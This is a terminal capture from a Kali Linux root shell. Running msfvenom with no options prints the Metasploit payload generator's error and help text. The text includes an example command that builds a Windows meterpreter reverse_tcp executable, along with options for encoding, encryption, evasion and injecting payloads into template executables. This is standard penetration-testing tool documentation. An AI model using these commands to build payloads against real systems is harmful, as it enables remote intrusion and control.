 ┌──(root㉿kali)-[~]
└─# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus
payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message